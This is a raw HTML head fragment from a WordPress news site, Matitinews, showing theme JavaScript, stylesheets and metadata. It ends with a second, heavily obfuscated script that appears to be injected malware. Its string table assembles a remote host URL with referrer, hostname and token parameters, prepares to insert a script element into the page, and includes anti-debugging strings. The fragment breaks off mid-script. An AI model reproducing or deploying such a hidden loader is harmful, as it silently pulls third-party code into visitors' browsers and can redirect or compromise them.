_0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"9d0f54e4e6","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/posts/8224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html" />
<link rel='shortlink' href='https://www.matitinews.com/?p=8224' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 